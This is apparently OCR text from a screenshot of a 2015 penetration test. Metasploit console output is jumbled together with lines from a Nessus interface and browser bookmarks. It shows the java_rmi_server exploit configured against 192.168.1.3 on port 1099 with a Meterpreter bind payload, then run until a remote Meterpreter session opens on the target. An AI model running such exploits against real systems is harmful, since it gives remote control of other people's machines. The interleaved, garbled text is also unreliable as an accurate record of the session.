 Nessus
Module options (exploit/multi/misc/java_rmi_server):
localhost https://localhost:8834
Name Current Setting Required Description
---- --------------- -------- -----------
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
RHOST 192.168.1.3 yes The target address
RPORT 1099 yes The target port
Nessus
nessus Help About Log
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
Reports Reports Users Configuration
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Upload Report Browse Compare Download Delete
Payload options (java/meterpreter/bind_tcp):
Name Status Last Updated
Name Current Setting Required Description
Completed Apr 22, 2015 19:08
---- --------------- -------- -----------
LPORT 25882 yes The listen port
RHOST 192.168.1.3 no The target address
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_rmi_server) > exploit
[*] Started bind handler
[*] Using URL: http://0.0.0.0:8080/mpUs5gWkbHU5
[*] Local IP: http://127.0.0.1:8080/mpUs5gWkbHU5
[*] Connected and sending request for http://192.168.1.2:8080/mpUs5gWkbHU5/0.jar
[*] 192.168.1.3 java_rmi_server - Replied to request for payload JAR
[*] Sending stage (30216 bytes) to 192.168.1.3
[*] Meterpreter session 3 opened (192.168.1.2:45708 -> 192.168.1.3:25882) at 2015-04-22 19:42:19 +0200
[+] Target 192.168.1.3:1099 may be exploitable...